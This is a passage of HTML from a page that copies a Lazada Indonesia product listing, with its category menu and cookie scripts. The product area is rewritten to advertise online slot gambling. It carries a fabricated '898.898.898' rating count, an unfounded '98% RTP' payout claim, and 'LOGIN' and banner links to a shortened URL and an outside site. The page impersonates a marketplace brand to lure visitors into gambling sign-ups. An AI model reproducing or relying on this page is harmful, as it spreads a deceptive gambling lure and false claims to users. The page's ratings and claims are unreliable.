                              <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"//www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"//www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"//www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                              <a href="//www.lazada.co.id/shop-auto-parts-spares/">
                                <span>Suku Cadang &amp; Peralatan Mobil</span>
                              </a>
                              <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"//www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"//www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trim/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                              <a href="//www.lazada.co.id/aksesoris-interior-mobil/">
                                <span>Aksesoris Interior Mobil</span>
                              </a>
                              <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"//www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"//www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"//www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"//www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                              <a href="//www.lazada.co.id/aksesoris-eksterior-mobil/">
                                <span>Aksesoris Exterior Mobil</span>
                              </a>
                              <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"//www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"//www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"//www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"//www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"//www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"//www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"//www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                              <a href="//www.lazada.co.id/shop-elektronik/">
                                <span>Kamera Mobil, Audio &amp; Video</span>
                              </a>
                              <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"//www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"//www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"//www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"//www.lazada.co.id/shop-audio-video-accessories/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                              <a href="//www.lazada.co.id/shop-perawatan-mobil/">
                                <span>Perawatan &amp; Pengkilat Mobil</span>
                              </a>
                              <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"//www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"//www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"//www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"//www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                              <a href="//www.lazada.co.id/roda-dan-ban/">
                                <span>Ban &amp; Velg Mobil</span>
                              </a>
                              <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"//www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"//www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"//www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"//www.lazada.co.id/shop-paket-ban-pelek/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                              <a href="//www.lazada.co.id/oli-dan-pelumas/">
                                <span>Oli &amp; Cairan Mobil</span>
                              </a>
                              <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"//www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                              <a href="//www.lazada.co.id/shop-motorcycle-riding-gear/">
                                <span>Perlengkapan Berkendara &amp; Helm</span>
                              </a>
                              <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"//www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"//www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-hujan/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                              <a href="//www.lazada.co.id/shop-motorcycle-parts-spares/">
                                <span>Suku Cadang &amp; Peralatan Motor</span>
                              </a>
                              <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"//www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"//www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"//www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                              <a href="//www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                <span>Aksesoris &amp; Elektronik Motor</span>
                              </a>
                              <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"//www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"//www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"//www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-racks/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                              <a href="//www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                              </a>
                              <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"//www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"//www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"//www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"//www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"//www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"//www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-oli-shock-breaker/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                              <a href="//www.lazada.co.id/mobil-motor/">
                                <span>Kendaraan</span>
                              </a>
                              <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"//www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"//www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                                                </script>
                            </li>
                          </ul>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <nav class="lzd-menu-labels" data-spm="menu">
                  <a class="lzd-menu-labels-item" href="https://vectorice.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="slot online" class="lzd-site-nav-menu-iconfont-img" src="asset/favicon.webp" />
                    </span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                    <span class="lzd-menu-labels-item-text">SLOT ONLINE</span>
                  </a>
                  <a class="lzd-menu-labels-item" href="https://vectorice.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="slot online" class="lzd-site-nav-menu-iconfont-img" src="asset/favicon.webp" />
                    </span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                    <span class="lzd-menu-labels-item-text">SLOT88 GACOR</span>
                  </a>
                  <a class="lzd-menu-labels-item" href="https://vectorice.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="AGEN slot online" class="lzd-site-nav-menu-iconfont-img" src="asset/favicon.webp" />
                    </span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                    <span class="lzd-menu-labels-item-text">AGEN SLOT ONLINE</span>
                  </a>
                  <a class="lzd-menu-labels-item" href="https://vectorice.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="SITUS SLOT GACOR" class="lzd-site-nav-menu-iconfont-img" src="asset/favicon.webp" />
                    </span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                    <span class="lzd-menu-labels-item-text">SITUS SLOT GACOR</span>
                  </a>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </div>
      <script>
        function generateUUID() {
          var d = new Date().getTime();
          var uuid = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(c) {
            var r = (d + Math.random() * 16) % 16 | 0;
            d = Math.floor(d / 16);
            return (c == "x" ? r : (r & 0x7) | 0x8).toString(16);
          });
          return uuid;
        }
        var lzdDocCookies = {
          getItem: function(sKey) {
            return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
          },
          setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
            if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
              return false;
            }
            var sExpires = "";
            var exdate = new Date();
            exdate.setDate(exdate.getDate() + vEnd);
            sExpires = ";expires=" + exdate.toGMTString();
            document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/") + (bSecure ? "; secure" : "");
            return true;
          },
          hasItem: function(sKey) {
            if (!sKey) {
              return false;
            }
            return new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=").test(document.cookie);
          },
          removeItem: function(sKey, sPath, sDomain) {
            if (!this.hasItem(sKey)) {
              return false;
            }
            document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/");
            return true;
          },
        };
        var LZD_HOST_ARRAY = [".lazada.co.id", ".lazada.com.my", ".lazada.com.ph", ".lazada.sg", ".lazada.co.th", ".lazada.vn", ".daraz.com.bd", ".daraz.lk", ".shop.com.mm", ".daraz.com.np", ".daraz.pk", ".lazada.test"];
        var currentDomain = ".lazada.sg";
        var UUID = generateUUID();
        var t_uid = lzdDocCookies.getItem("t_uid");
        var anon_uid = lzdDocCookies.getItem("anon_uid");
        for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
          if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
            currentDomain = LZD_HOST_ARRAY[i];
          }
        }
        if (!lzdDocCookies.getItem("lzd_cid")) {
          lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain);
        }
        if (!lzdDocCookies.getItem("t_uid")) {
          if (anon_uid) {
            lzdDocCookies.setItem("t_uid", anon_uid, 365, null, currentDomain);
          } else {
            lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain);
          }
        }
      </script>
    </div>
  </div>
  <input type="hidden" id="header-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}' />
  <!-- Floating Cart UMD -->
  <script>
    window.__LIB_CART_SCENE__ = "pdp";
    window.__LIB_CART_VERSION__ = "1.0.16";
    window.__LIB_CART_ASSETS_ENV__ = "product";
  </script>
  <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
  <!-- PC Login / Signup Popup UMD -->
  <!-- online version -->
  <script>
    window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4";
  </script>
  <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
  <div id="container" style="visibility: visible;">
    <div class="background-batiq">
      <div class="bg-side bg-left"></div>
      <div class="bg-side bg-right"></div>
    </div>
    <div id="pdp-nav">
      <div>
        <div>
          <style>
            .breadcrumb_list {
              width: 1188px;
              height: 48px;
              border-bottom: 1px solid #eff0f5;
              margin: 0 auto;
              overflow: hidden;
              text-overflow: ellipsis;
            }

            .breadcrumb_list_empty {
              height: 0;
              border: none;
              overflow: hidden;
            }

            .breadcrumb_list .breadcrumb {
              padding-left: 0;
              margin-left: -4px;
              height: 48px;
              vertical-align: middle;
              display: inline-block;
              white-space: nowrap;
            }

            .breadcrumb_list .breadcrumb .breadcrumb_item {
              position: relative;
              display: table-cell;
              vertical-align: middle;
              font-size: 13px;
              font-weight: 300;
              height: 48px;
            }

            .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
              vertical-align: middle;
              padding: 0;
              margin: 0;
              line-height: 100%;
              display: inline-block;
              font-weight: 300;
            }

            .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
              display: inline-block;
              vertical-align: middle;
              color: #ffc506;
              padding: 0 4px;
              font-size: 14px;
              font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
              max-width: 200px;
              white-space: nowrap;
              line-height: 16px;
              overflow: hidden;
              text-overflow: ellipsis;
            }

            .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
              color: #CACAD3;
              max-width: none;
              height: 16px;
              line-height: 16px;
              white-space: normal;
            }

            .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
              background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3E%3Cg opacity='0.85'%3E%3Cpath d='M5.99414 3.83203L7.57617 2.25L14.2559 9L7.57617 15.75L5.99414 14.168L11.1797 9L5.99414 3.83203Z' fill='%23F7C22E'/%3E%3C/g%3E%3C/svg%3E");
              background-repeat: no-repeat;
              background-size: contain;
              display: inline-block;
              width: 16px;
              height: 16px;
              vertical-align: middle;
            }
          </style>
          <style>
            .baxia-dialog {
              display: none !important;
            }
          </style>
          <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
            <ul class="breadcrumb" id="J_breadcrumb"></ul>
          </div>
          <script>
            function htmlEncodePdp(input) {
              var el = document.createElement("div");
              el.innerText = input;
              return el.innerHTML;
            }
            window.LZD = window.LZD || {};
            window.LZD.updateBreadcrumb = function(list) {
              if (!list || !list instanceof Array) {
                return;
              }
              var parentNode = document.getElementById("J_breadcrumb");
              while (parentNode.hasChildNodes()) {
                parentNode.removeChild(parentNode.firstChild);
              }
              var size = list.length;
              for (var i = 0; i < size; i++) {
                var item = list[i];
                item.title = htmlEncodePdp(item.title);
                var liNode = document.createElement("li");
                liNode.className = "breadcrumb_item";
                if (i === size - 1) {
                  liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + "</span>" + "</span>";
                } else {
                  if (item.url) {
                    item.url = window.location.host.indexOf("h5.lazada.") > -1 ? item.url.replace("www.lazada.", "h5.lazada.") : item.url;
                  }
                  liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' + "<span>" + item.title + "</span>" + "</a>" + '<div class="breadcrumb_right_arrow"></div>' + "</span>";
                }
                parentNode.appendChild(liNode);
              }
              var breadcrumbListNode = document.getElementById("J_breadcrumb_list");
              var cls = breadcrumbListNode.className;
              if (size === 0) {
                if (cls.indexOf("breadcrumb_list_empty") < 0) {
                  breadcrumbListNode.className = "breadcrumb_list_empty";
                }
              } else {
                breadcrumbListNode.className = "breadcrumb_list";
              }
            };
          </script>
        </div>
      </div>
    </div>
    <div id="root" class="pdp-block" data-reactroot="">
      <div id="module_core" class="pdp-block module">
        <p></p>
      </div>
      <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip">
        <div id="module_group_buy_tip" class="pdp-block module"></div>
      </div>
      <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
        <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
          <div id="module_item_gallery_1" class="pdp-block module">
            <div class="item-gallery" data-spm="gallery">
              <div class="gallery-preview-panel">
                <div class="gallery-preview-panel__content">
                  <img class="pdp-mod-common-image gallery-preview-panel__image" alt="slot online" src="asset/banner-sloot-online-gacor.jpg" />
                </div>
<br>
                <p style="text-align: center;">
                  <a href="https://t.ly/45duQbIJGvS5">
                    <img src="asset/situs-gacor.gif" alt="DAFTAR SEKARANG DI slot online" style="width: 320px; height: 140px;">
                  </a>
                </p>
              </div>
            </div>
          </div>
        </div>
        <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
          <div id="block-6QhDn4z1db" class="pdp-block">
            <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
              <div class="header-title">
                <div class="left">
                  <div id="module_flash_sale" class="pdp-block module"></div>
                  <div id="module_crazy_deal" class="pdp-block module"></div>
                  <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                  <div id="module_product_title_1" class="pdp-block module">
                    <div class="pdp-product-title">
                      <div class="pdp-mod-product-badge-wrapper">
                        <h1 class="pdp-mod-product-badge-title">Slot Online » Situs Slot Gacor dengan RTP 98% Akurat di Asia!</h1>
                      </div>
                    </div>
                  </div>
                  <div id="module_pre-order-tag" class="pdp-block module"></div>
                  <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                    <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                      <div id="module_product_review_star_1" class="pdp-block module">
                        <div class="pdp-review-summary">
                          <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                            <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                            <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                            <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                            <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                            <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                          </div>
                          <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">898.898.898 Penilaian</a>
                        </div>
                      </div>
                    </div>
                    <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                      <div id="block--PRjoF98du4" class="pdp-block" style="display: inline-block; width: 24px; height: 54px;">
                        <div id="module_product_share_1" class="pdp-block module"></div>
                      </div>
                      <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block;">
                        <div id="module_product_wishlist_1" class="pdp-block module">
                          <p></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div id="module_product_brand_1" class="pdp-block module">
                    <div class="pdp-product-brand">
                      <span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span>
                      <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://vectorice.com/">SLOT ONLINE</a>
                      <!-- <div class="pdp-product-brand__divider"></div> -->
                      <div class="pdp-cart-concern" bis_skin_checked="1">
                        <a href="https://t.ly/45duQbIJGvS5">
                          <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
                            <span class="pdp-button-text">LOGIN</span>
                          </button>
